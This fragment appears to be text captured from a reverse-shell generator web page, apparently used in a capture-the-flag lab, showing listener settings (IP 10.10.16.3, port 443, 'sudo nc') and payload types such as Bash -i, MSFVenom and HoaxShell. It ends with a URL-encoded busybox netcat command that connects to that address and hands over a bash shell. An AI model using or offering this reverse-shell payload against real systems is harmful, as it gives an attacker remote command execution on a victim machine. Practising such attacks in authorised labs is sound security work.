 IP & Port
Listener
IP 10.10.16.3 Port 443 +1
sudo nc
Type
root privileges required.
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search...
Bash -i
Bash 196
busybox%20nc%2010.10.16.3%20443%20-e%20bash